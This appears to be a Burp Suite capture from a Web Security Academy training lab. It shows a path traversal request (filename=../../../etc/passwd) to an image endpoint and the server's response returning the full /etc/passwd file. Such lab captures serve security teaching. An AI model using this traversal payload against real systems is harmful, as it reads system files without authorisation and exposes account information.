 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a5600c5030c3219802f3f64000e00e1.web-security-academy.net
3 Cookie: session=TZlCyJ71PEzVdh2NixUAMNZd8qnFCImN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5600c5030c3219802f3f64000e00e1.web-security-academy.net/product?productI
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolo
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/s
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin